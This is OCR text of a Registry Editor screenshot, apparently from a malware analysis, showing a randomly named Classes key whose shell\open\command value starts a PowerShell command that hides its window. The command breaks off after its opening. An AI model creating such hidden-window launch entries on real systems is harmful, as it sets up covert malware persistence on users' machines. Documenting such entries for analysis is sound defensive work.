 Registry Editor
File Edit View Favorites Help
Computer\HKEY_USERS\S-1-5-21-4029639673-3194347583-917765210-1001_Classes\xqmsyfucohncraxdpyuywboois\shell\open\command
xbox-store
xbox-tcui
xqmsyfucohncraxdpyuywboois
shell
open
command
zune
HKEY_CURRENT_CONFIG
Name Type Data
ab (Default) REG_SZ powershell -command "$show
Edit String
Value name:
(Default)
Value data:
powershell -command "$showWindowAsync=Add-Type -MemberDefinition (
OK Cancel